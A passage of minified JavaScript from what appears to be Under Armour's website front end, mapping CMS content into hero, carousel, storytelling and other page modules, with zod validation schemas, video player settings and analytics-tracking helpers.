0,images:d?d.map(e=>e.toImage()):void 0,featuredProducts:m,hotspots:c,athleteTags:n,mobile:{media:l,image:u?.length?{type:u[0]?.mediaType,id:u[0].id,src:u[0].src,alt:u[0].alt,height:u[0].height,width:u[0].width}:void 0,images:u?u.map(e=>e.toImage()):void 0,hotspots:h,athleteTags:o},callsToAction:s.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:s.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Hero module");return}}},{type:"carousel",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&(e?.viewtype==="bucket-content-carousel"||e?.viewtype==="bucket-content-carousel-flush"||e?.viewtype==="bucket-quote-carousel"),transformer:(e,t)=>{try{let i=new n7(e,t),s=i.getMediaItems("desktop"),r=s?.length?s.map(e=>e.toMedia()).filter(P.isNonNullish):void 0,a=i.getMediaItems("mobile")??s,l=a?.length?a.map(e=>e.toMedia()).filter(P.isNonNullish):r;return{type:"carousel",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:i.getCarouselVariant(),layout:i.getCarouselLayout(),maxSlidesPerRow:i.getMaxSlidesPerRow(),slides:i.slides.map(e=>e.toSlide()).filter(P.isNonNullish),settings:{carouselStyle:i.getSliderStyle(),isCenter:i.isTextCentered("desktop"),isNumbered:i.hasNumberedSlides(),titleStyle:i.titleStyle(),descriptionStyle:i.descriptionStyle(),directionStyle:i.directionStyle()},title:i.getHeader(),description:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,mobile:{maxSlidesPerRow:i.getMaxSlidesPerRowMobile(),media:l},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"storyplayer",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig",transformer:(e,t)=>n4(e,t)},{type:"legacy",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&e?.viewtype)&&O.LegacyViewTypesList.includes(e?.viewtype),transformer:(e,t)=>({type:"legacy",coreMediaData:new dj(e,t).legacyData})},{type:"ingrid",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&O.InGridViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new dU(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"ingrid",source:O.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY()},snipeText:i.getSnipeText(),header:i.getTeaserTitle()??i.getHeader(),copytext:i.getHeader(),subheader:i.getSubheader(),subheaderRefs:i.getSubheaderRefs(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,image:l?.length?{id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,mobile:{media:a,image:n?.length?{id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,settings:{isCenter:i.isTextCentered("mobile")}},featuredProducts:i.getFeaturedProducts(),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia InGrid module");return}}},{type:"storytelling",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&O.StorytellingViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new dB(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"storytelling",source:O.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),directionStyle:i.directionStyle()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),icon:i.icon,media:r,image:l?.length?{type:l[0]?.mediaType,id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,images:l?l.map(e=>e.toImage()):void 0,mobile:{media:a,image:n?.length?{type:n[0]?.mediaType,id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,images:n?n.map(e=>e.toImage()):void 0},callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Storytelling module");return}}},{type:"textbox",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&O.TextboxViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new d$(e,t);return{type:"textbox",source:O.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),isDesktopTwoColumn:i.isDesktopTwoColumn()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),mobile:{settings:{isCenter:i.isTextCentered("mobile"),width:i.getWidth("mobile"),isTextLinks:i.isTextLinks("mobile")}},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia TextBox module");return}}},{type:"seogridlink",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&O.SeoGridLinkViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new dG(e,t);return{id:e.id,source:O.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,header:i.getTeaserTitle(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),settings:{titleStyle:i.titleStyle()},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},type:"seo-grid-link"}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia SEO Grid Link module");return}}},{type:"article",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&O.ArticleViewTypesList.includes(e?.viewtype),transformer:(e,t)=>n8(e,t)},{type:"accordion_collection",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&O.AccordionCollectionViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new n7(e,t);return{type:"accordion-collection",id:i.getModuleId(),name:i.getModuleName(),title:i.getHeader(),description:i.getSubheader(),panels:i.slides.map(e=>e.toArticleSlide()).filter(P.isNonNullish),callToAction:i.getTeaserTargets().map(e=>e.toUniversal())[0],context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},settings:{titleStyle:i?.titleStyle()??"headline4",descriptionStyle:i?.descriptionStyle()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Accordion Collection module");return}}},{type:"email_signup",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&O.EmailSignupViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new dz(e,t),s=i.getViewtype(),r=i.getUaModuleSettings(),a=!!r?.desktopDirection,l=i.generateMediaItems("desktop"),n=i.generateMediaItems("mobile")??l;return{type:"email-signup",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:"signup"===s?"enhancedWithMedia":"basic",settings:{copyPlacement:a?"right":"left",width:i.getWidth()||"100"},media:l?.[0],mobile:{media:n?.[0]},headline:i.getHeader(),subheadline:i.getSubheader(),subheadlineRefs:i.getSubheaderRefs(),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},merkleCode:void 0}}catch(t){ec.error(t,"Invalid input data received for rendering CoreMedia EmailSignupModule module",{data:e});return}}}];var dH=e.i(25285);e.i(470395);var dq=e.i(830744);let dW=dq.z.object({athletes:dq.z.array(dq.z.object({displayName:dq.z.string().optional(),jobTitle:dq.z.string().optional()})),enabled:dq.z.boolean(),position:dq.z.enum(["top_left","top_right","bottom_left","bottom_right","hidden"]),textStyle:dq.z.enum(["dark-text","light-text"])}),dK=dq.z.object({url:dq.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:dq.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:dq.z.string().optional()}),dY=dq.z.object({url:dq.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:dq.z.string().min(1,{message:"Alt is required and must be non-empty"})}),dX=dq.z.object({url:dq.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:dq.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:dq.z.string().optional()}),dZ=dq.z.object({posterType:dq.z.literal("none")}),dQ=dq.z.object({posterType:dq.z.literal("image"),imagePoster:dK}),dJ=dq.z.object({posterType:dq.z.literal("video"),videoPoster:dY}),d0=dq.z.discriminatedUnion("posterType",[dX.merge(dZ),dX.merge(dQ),dX.merge(dJ)]),d1=dq.z.object({backgroundColor:dq.z.enum(["Dark","Light"]),calloutPosition:dq.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),campaign:dq.z.string().min(1,{message:"Campaign is required and must be non-empty"}),ctaLinks:dq.z.boolean().optional(),ctaText:dq.z.string().min(1,{message:"CTA Text is required and must be non-empty"}),ctaTextSecondary:dq.z.string().optional(),ctaUrl:dq.z.string().min(1,{message:"CTA URL is required and must be non-empty"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrl must not contain embedded whitespace"}),ctaUrlSecondary:dq.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrlSecondary must not contain embedded whitespace"}).optional(),experience:dq.z.string().min(1,{message:"Experience is required and must be non-empty"}),header:dq.z.string().min(1,{message:"Header is required and must be non-empty"}),headerStyle:dq.z.enum(["h1","h2","h3","h4","h5","h6"]),heroStyle:dq.z.enum(["HeroOverlay","HeroMini"]),snipeText:dq.z.string().optional(),subheader:dq.z.string().min(1,{message:"Subheader is required and must be non-empty"}),textStyle:dq.z.enum(["Left","Center"]),transparent:dq.z.boolean().optional(),userGroup:dq.z.string().min(1,{message:"User Group is required and must be non-empty"}),width:dq.z.number().optional(),mobileAthleteTags:dW.optional(),desktopAthleteTags:dW.optional()}),d2=dq.z.object({mediaType:dq.z.literal("image"),desktopImage:dK,mobileImage:dK}),d3=dq.z.object({mediaType:dq.z.literal("video"),videoType:dq.z.nativeEnum(e1),desktopVideo:d0,mobileVideo:d0}),d4=dq.z.discriminatedUnion("mediaType",[d2.extend(d1.shape),d3.extend(d1.shape)]).superRefine((e,t)=>{if("video"===e.mediaType){let{videoType:i,desktopVideo:s,mobileVideo:r}=e,a=s.posterType,l=r.posterType;switch(i){case e1.INLINE_LOOPING:"none"!==a&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["desktopVideo","posterType"]}),"none"!==l&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["mobileVideo","posterType"]});break;case e1.CLICK_TO_OVERLAY:case e1.CLICK_TO_PLAY:"image"!==a&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["desktopVideo","posterType"]}),"image"!==l&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["mobileVideo","posterType"]});break;case e1.LOOPING_TO_OVERLAY:"video"!==a&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["desktopVideo","posterType"]}),"video"!==l&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["mobileVideo","posterType"]})}}}),d5=dq.z.object({mediaType:dq.z.string().optional(),id:dq.z.string().optional(),url:dq.z.string().optional(),alt:dq.z.string().optional(),ctaLink:dq.z.string().optional(),videoType:dq.z.nativeEnum(e1).optional(),posterType:dq.z.enum(["none","image","video"]).optional(),imagePoster:dK.optional(),videoPoster:dY.optional()}),d8=(0,F.createClientLogger)("mcp");class d6{_parsedMedia;constructor(e){this._parsedMedia=(0,dH.zodSafeParseHandler)(d5,e,{logger:d8,logMessage:"Failed to parse data using McpMediaSchema"})}get raw(){return this._parsedMedia}get id(){return this.raw?.url??""}get alt(){return this.raw?.alt??""}get src(){return this.raw?.url??""}get ctaLink(){return this.raw?.ctaLink??""}get videoType(){return this.raw?.videoType??e1.INLINE_LOOPING}get getPlayerSettings(){return this.getDefaultPlayerSettings(this.videoType)}getDefaultPlayerSettings(e){switch(e){case e1.CLICK_TO_OVERLAY:return{muted:!1,controls:!0,loop:!1,autoPlay:!1};case e1.LOOPING_TO_OVERLAY:return{muted:!1,controls:!0,loop:!0,autoPlay:!0};case e1.CLICK_TO_PLAY:return{muted:!0,controls:!0,loop:!0,autoPlay:!0};case e1.INLINE_LOOPING:default:return{muted:!0,controls:!1,loop:!0,autoPlay:!0}}}get posterType(){return this.raw?.posterType??"image"}get imagePoster(){return this.raw?.imagePoster}get videoPoster(){return this.raw?.videoPoster}get poster(){return this.getPosterByType(this.posterType)}getPosterByType(e){let{imagePoster:t,videoPoster:i}=this;switch(e){case"image":return{mediaType:"image",id:t?.url??"",src:t?.url??"",alt:t?.alt??"",height:(0,ev.extractImageDimensionFromUrl)("hei",t?.url??""),width:(0,ev.extractImageDimensionFromUrl)("wid",t?.url??"")};case"video":return{mediaType:"video",id:i?.url??"",src:i?.url??"",alt:i?.alt??""};default:return}}toImage(){return{mediaType:"image",id:this.id??this.src,src:this.src,alt:this.alt,height:(0,ev.extractImageDimensionFromUrl)("hei",this.src??""),width:(0,ev.extractImageDimensionFromUrl)("wid",this.src??""),ctaLink:this.ctaLink}}toVideo(){return{mediaType:"video",id:this.id,src:this.src,alt:this.alt,ctaLink:this.ctaLink,playerSettings:this.getPlayerSettings,poster:this.poster}}toMedia(e){return"video"===e?this.toVideo():this.toImage()}}let d9=(0,F.createClientLogger)("mcp");var d7=((v=d7||{}).Left="Left",v.Center="Center",v);class ue{_parsedData;constructor(e){this._parsedData=(0,dH.zodSafeParseHandler)(d4,e,{logger:d9,logMessage:"Failed to parse data using McpHeroSchema"})}get raw(){return this._parsedData}get moduleStyle(){switch(this.raw?.heroStyle){case"HeroOverlay":return nz.Overlay;case"HeroMini":return nz.Mini}d9.error(this.raw,"No module style found")}get moduleTheme(){return this.raw?.backgroundColor?.toLocaleLowerCase()==="light"?"dark":"light"}get textStyleCenter(){return this.raw?.textStyle==="Center"}get backgroundColor(){return this.raw?.backgroundColor}get campaign(){return this.raw?.campaign}get ctaText(){return this.raw?.ctaText}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrl(){return this.raw?.ctaUrl}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get experience(){return this.raw?.experience}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get heroStyle(){return this.raw?.heroStyle}get subheader(){return this.raw?.subheader}get snipeText(){return this.raw?.snipeText}get textStyle(){return this.raw?.textStyle}get transparent(){return this.raw?.transparent}get userGroup(){return this.raw?.userGroup}get width(){return this.raw?.width}get ctaLinks(){return this.raw?.ctaLinks}get posX(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("left")>-1?"unset":e.indexOf("right")>-1?"end":"center"}get posY(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("top")>-1?"unset":e.indexOf("bottom")>-1?"end":"center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get mediaType(){return this.raw?.mediaType??"image"}get videoType(){if(this.raw?.mediaType==="video")return this.raw.videoType??e1.INLINE_LOOPING}get desktopImage(){if(this.raw?.mediaType==="image")return this.raw.desktopImage}get mobileImage(){if(this.raw?.mediaType==="image")return this.raw.mobileImage}get desktopVideo(){if(this.raw?.mediaType==="video")return this.raw.desktopVideo}get mobileVideo(){if(this.raw?.mediaType==="video")return this.raw.mobileVideo}getDeviceImage(e){return"desktop"===e?this.desktopImage:this.mobileImage}getDeviceVideo(e){return"desktop"===e?this.desktopVideo:this.mobileVideo}getDeviceMedia(e){return"image"===this.mediaType?this.getDeviceImage(e):this.getDeviceVideo(e)}getImage(e){let t=this.getDeviceImage(e);if(t)return new d6(t).toImage()}getMedia(e){let t=this.getDeviceMedia(e);if(t)return[new d6({...t,videoType:this.videoType}).toMedia(this.mediaType)]}get analyticsTracking(){let e=this.getImage("desktop");return{header:this.raw?.header,asset_name:e,module:"hero",placement:"hero",snipe:this.snipeText}}get mobileAthleteTags(){return this.raw?.mobileAthleteTags??void 0}get desktopAthleteTags(){return this.raw?.desktopAthleteTags??void 0}getAthleteTags(e){return"desktop"===e?this.desktopAthleteTags:this.mobileAthleteTags}}let ut=(0,F.createClientLogger)("personalization-transform"),ui=[{type:"hero",identifier:e=>!!e&&(0,P.ensureBoolean)(e?.campaign),transformer:e=>{try{let t=new ue(e);if(!t.raw)return;let i=t.getMedia("desktop"),s=t.getMedia("mobile"),r=t.getAthleteTags("desktop"),a=t.getAthleteTags("mobile"),l=t.getImage("desktop"),n=t.getImage("mobile");return{type:"hero",source:O.ContentSource.MCP,theme:t.moduleTheme,style:t.moduleStyle,header:t.header,subheader:t.subheader,snipeText:t.snipeText,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,transparent:t.transparent,width:t.width,isTextLinks:t.ctaLinks,posX:t.posX,posY:t.posY},athleteTags:r,image:l,media:i,mobile:{image:n,media:s,athleteTags:a},callsToAction:t.ctaTargets,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:O.ContentSource.MCP,tracking:t.analyticsTracking}}}catch(e){ut.error(e,"Invalid input data received for rendering mcp Hero module");return}}}];e.i(222258);var us=e.i(194988);let ur=[{type:"mobile_menu_banner",identifier:e=>{let t=(0,P.ensureObject)(e);return t?.contentSlotId==="mobile-menu-banner"},transformer:e=>{try{let t=function(e){if(!e)throw Error();let{imageUri:t,altText:i,navLink:s,backgroundColor:r}=(0,us.parse)(e);if(!t||!i||!s)throw Error();return{type:"mobile-menu-banner",imageUri:t,altText:i,navLink:s,backgroundColor:function(e){if(e)return/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)?e:void 0}(r)}}(e.body);return{type:"mobile-menu-banner",imageUri:(0,e_.getImageUrlFromUri)(t.imageUri),altText:t.altText,navLink:t.navLink,backgroundColor:t.backgroundColor}}catch(e){ec.error(e,"Invalid input data received for rendering SFCC MobileNavContent asset");return}}}];var ua=e.i(251398);let ul=e=>{if(!e)return;let t=Number(e);return Number.isNaN(t)?void 0:t},un=(e,t)=>{let{athletes:i=[],styles:s={}}=t,r=(i??[]).filter(e=>null!==e),a=s?.[e]?.theme,l=s?.[e]?.position,n=l?{posX:ul(l.posX),posY:ul(l.posY)}:void 0;return{athletes:r?.map(e=>e?.override?{displayName:e?.displayName??"",jobTitle:e?.jobTitle??""}:{displayName:e?.athletes?.displayName??"",jobTitle:e?.athletes?.jobTitle??""}),enabled:s?.[e]?.enabled??!1,position:(e=>{if(!e||0===Object.keys(e).length)return"hidden";let t=e?.posX||0,i=e?.posY||0;return(0,ep.getSimpleOverlayPosition)(t,i)})(n),textStyle:(e=>{if(e)return"dark"===e?"light-text":"dark-text"})(null===a?void 0:a)}},uo=e=>null!=e&&null!=e.posX&&null!=e.posY,ud=(e,t)=>{let i="desktop"===e?t?.desktop?.position:t?.mobile?.position;return{posX:i?.posX!=null?Number(i.posX):void 0,posY:i?.posY!=null?Number(i.posY):void 0}},uu=e=>(e=>{if(e?.products?.length){let{products:t=[],styles:i={}}=e,s=ud("mobile",i??{}),r=ud("desktop",i??{}),a=t.filter(e=>!!e?.productRef?.externalId).map(e=>({type:"product"===e.type?"CMExternalProduct":"CMProductTeaser",productRef:{externalId:e.productRef.externalId}}));return{theme:(0,ua.getModuleTheme)(i??{}),products:a,mobilePosition:s&&uo(s)?(0,ep.getSimpleOverlayPosition)(s.posX||0,s.posY||0):"hidden",desktopPosition:s&&uo(r)?(0,ep.getSimpleOverlayPosition)(r?.posX||0,r?.posY||0):"hidden"}}return null})(e),uc=(e,t)=>{if(!e)return;let i=e.height&&e.width?e:{...e,...(0,ev.bestGuessImageDimensions)((0,P.ensureString)(e.name),!0)};return{mediaType:"image",id:i.name||"",src:((e,t)=>{if(e.name){if(t)return`${eS.SCENE7_BASEURL}image/Underarmour/${e.name}?qlt=85&wid=354`;if(!e.height||!e.width){let{width:t,height:i}=(0,ev.bestGuessImageDimensions)(e.name,!0);return(0,e_.scene7RecipeBuilder)(e.name,t,i)}return(0,e_.scene7RecipeBuilder)(e.name,e.width,e.height)}})(i,t),alt:i.alt||i.name||"",height:(0,P.forceNumber)(i.height),width:(0,P.forceNumber)(i.width)}},uh=e=>{let t;return{mediaType:"video",id:e.name||"",src:(t=e.name)?`${eS.SCENE7_BASEURL}content/Underarmour/${t}`:void 0,alt:e.alt||e.name||"",duration:e.duration,playerSettings:(e=>{let{videoExperience:t=""}=e;switch(t?.trim()?.toLowerCase()){case e1.INLINE_LOOPING:return{autoPlay:!0,loop:!0,muted:!0,controls:!1};case e1.CLICK_TO_OVERLAY:return{autoPlay:!1,loop:!1,muted:!1,controls:!0};case e1.LOOPING_TO_OVERLAY:return{autoPlay:!0,loop:!0,muted:!1,controls:!0};default:return{muted:!0,controls:!0,loop:!0,autoPlay:!0}}})(e),poster:(e=>{if(!e)return;let{videoExperience:t}=e;switch(t){case e1.LOOPING_TO_OVERLAY:return{mediaType:"video",id:e.name??"",src:`${eS.SCENE7_BASEURL}content/Underarmour/${e.name}`,alt:e.alt??e.name??""};case e1.CLICK_TO_PLAY:case e1.CLICK_TO_OVERLAY:return{mediaType:"image",id:e.name??"",src:(0,e_.scene7RecipeBuilder)(e.name??"",Number(e.width)??0,Number(e.height)??0),alt:e.alt??e.name??"",height:(0,ua.normalizeToOptional)(Number(e.height)),width:(0,ua.normalizeToOptional)(Number(e.width))};default:return}})(e)}},um=e=>e?.filter(e=>(0,M.isImageReference)(e)),uf=({deviceType:e,cta:t,media:i,variantName:s})=>{let r,a=t?(0,ua.transformCtaItems)(t)?.[0]?.url:void 0,l=(r=(("desktop"===e?i?.desktop:i?.mobile)??[]).filter(e=>null!=e&&"string"!=typeof e&&!!e.type&&!!e.name))||void ec.warn(`No media associated with ingrid module "${s}"`);return l?.length?l.map(e=>{var t;return{...e?.type==="video"?uh(e):uc(e,t),ctaLink:a}}).filter(P.isNonNullish):void 0},up=({cta:e,media:t,variantName:i})=>{let s=uf({deviceType:"desktop",cta:e,media:t,variantName:i}),r=(0,P.defaultTo)(uf({deviceType:"mobile",cta:e,media:t,variantName:i}),s),a=um(s),l=um(r);return{desktopMedia:s,mobileMedia:r,desktopImages:a,mobileImages:l}};function ug(e,t){return e.some(e=>e?.contentType===t)}function u_(e,t){for(let i of e?.uacmsSlots?.slots??[]){let e=i.contents??[];if(!e.length)continue;let s=!1;switch(t){case"carousel":s=ug(e,"content-carousel");break;case"article":s=e.some(e=>e?.variantName==="article");break;case"storyplayer":s=ug(e,"bucket-story-player-sig")}if(s)return!0}return!1}var uy=e.i(934761);let uv=({headerText:e,snipeText:t,variantName:i,placementIndex:s,contentId:r,contentName:a,slotType:l})=>({header:(0,ua.getTextString)(e),module:"content-carousel",placement:(0,P.ensureString)(l),snipe:(0,P.ensureString)(t),module_id:(0,P.ensureString)(r),module_name:(0,P.ensureString)(a),module_type:(0,P.ensureString)(i),module_index:(0,P.ensureString)(s),module_placement:(0,P.ensureString)(l)}),uS=e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=up({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nZ.convertTextTreeToPlainText)(t),asset_name:u?{id:u?.id,src:u?.src,alt:u?.alt,height:(0,P.ensureNumber)(u?.height),width:(0,P.ensureNumber)(u?.width)}:void 0,module:"hero",placement:"hero",snipe:(0,ua.normalizeToOptional)(r),module_id:(0,ua.normalizeToOptional)(l),module_name:(0,ua.normalizeToOptional)(a),module_type:(0,ua.normalizeToOptional)(s),module_index:(0,ua.normalizeToOptional)(n),module_placement:(0,ua.normalizeToOptional)(o),asset_id:u?.id}},uT=e=>{let{variantName:t,contentName:i,contentId:s,ingridPositionIndex:r,slotType:a}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_type:(0,ua.normalizeToOptional)(t),module_id:(0,ua.normalizeToOptional)(s),module_placement:(0,ua.normalizeToOptional)(a),module_index:(0,ua.normalizeToOptional)(r)}},ux=e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_type:(0,ua.normalizeToOptional)(t),module_id:(0,ua.normalizeToOptional)(s),module_placement:(0,ua.normalizeToOptional)(r)}},ub=e=>{let{variantName:t,contentName:i,contentId:s,slotType:r,placementIndex:a}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_id:(0,ua.normalizeToOptional)(s),module_type:(0,ua.normalizeToOptional)(t),module_placement:(0,ua.normalizeToOptional)(r),module_index:(0,ua.normalizeToOptional)(a)}},uE=e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=up({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nZ.convertTextTreeToPlainText)(t),asset_name:u?{id:(0,P.ensureString)(u.id),src:(0,P.ensureString)(u.src),alt:(0,P.ensureString)(u.alt),height:(0,P.ensureNumber)(u?.height),width:(0,P.ensureNumber)(u?.width)}:void 0,module:"storytelling split",placement:(0,ua.normalizeToOptional)(o),snipe:(0,ua.normalizeToOptional)(r),module_id:(0,ua.normalizeToOptional)(l),module_name:(0,ua.normalizeToOptional)(a),module_type:(0,ua.normalizeToOptional)(s),module_index:(0,ua.normalizeToOptional)(n),module_placement:(0,ua.normalizeToOptional)(o),asset_id:u?.id}},uk=e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_type:(0,ua.normalizeToOptional)(t),module_id:(0,ua.normalizeToOptional)(s),module_placement:(0,ua.normalizeToOptional)(r)}},uC=e=>{let{variantName:t,placementIndex:i,contentId:s,contentName:r,slotType:a}=e||{};return{module:"article",placement:(0,ua.normalizeToOptional)(a),module_id:(0,ua.normalizeToOptional)(s),module_name:(0,ua.normalizeToOptional)(r),module_type:(0,ua.normalizeToOptional)(t),module_index:(0,ua.normalizeToOptional)(i),module_placement:(0,ua.normalizeToOptional)(a)}},uw=e=>{let{headerText:t,variantName:i,snipeText:s,contentName:r,contentId:a,placementIndex:l,slotType:n}=e||{};return{module:"content-carousel",placement:(0,ua.normalizeToOptional)(n),header:(0,nZ.convertTextTreeToPlainText)(t),snipe:(0,ua.normalizeToOptional)(s),module_id:(0,ua.normalizeToOptional)(a),module_name:(0,ua.normalizeToOptional)(r)??"",module_type:(0,ua.normalizeToOptional)(i),module_index:(0,ua.normalizeToOptional)(l),module_placement:(0,ua.normalizeToOptional)(n)??""}},uL=e=>{let{contentName:t,contentId:i,headerText:s,placementIndex:r,slotType:a}=e;return{header:(0,nZ.convertTextTreeToPlainText)(s),module_name:(0,ua.normalizeToOptional)(t),module_type:"shoppable-reels",module_id:(0,ua.normalizeToOptional)(i),module_placement:(0,ua.normalizeToOptional)(a),module_index:(0,ua.normalizeToOptional)(r)}};e.s(["getAccordionAnalyticsTracking",0,uw,"getAnalyticsTags",0,e=>{let t="uacms"===e.type,i="coremedia"===e.type,s=(0,uy.isValidPageContent)(e);return{hasHotspots:i&&s&&(0,ey.pageHasHotspots)(e),hasFeaturedProducts:t?function(e){for(let t of e?.uacmsSlots?.slots??[])for(let e of t.contents??[])if(e?.featuredProducts?.products&&e.featuredProducts.products.length>0)return!0;return!1}(e):s&&function(e){let t=e?.placements??[];for(let e=0;e<t.length;e+=1){let i=t[e].items||t[e].uaFilteredItems||t[e].uaMergedItems;for(let e=0;e<i.length||0;e+=1)if(eE(i[e]))return!0}return!1}(e),hasContentCarousel:t?u_(e,"carousel"):s&&oe(e,"carousel"),hasStoryPlayer:t?u_(e,"storyplayer"):s&&oe(e,"storyplayer"),hasArticles:t?u_(e,"article"):s&&oe(e,"article")}},"getArticleAnalyticsTracking",0,uC,"getCarouselAnalyticsTracking",0,uv,"getEmailSignupAnalyticsTracking",0,uk,"getHeroAnalyticsTracking",0,uS,"getInGridAnalyticsTracking",0,uT,"getSeoGridLinkAnalyticsTracking",0,ux,"getShoppableReelsAnalyticsTracking",0,uL,"getStorytellingAnalyticsTracking",0,uE,"getTextBoxAnalyticsTracking",0,ub],780844);let uA=e=>{switch(e){case"hero-overlay":case"hero-overlay-transparent":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return 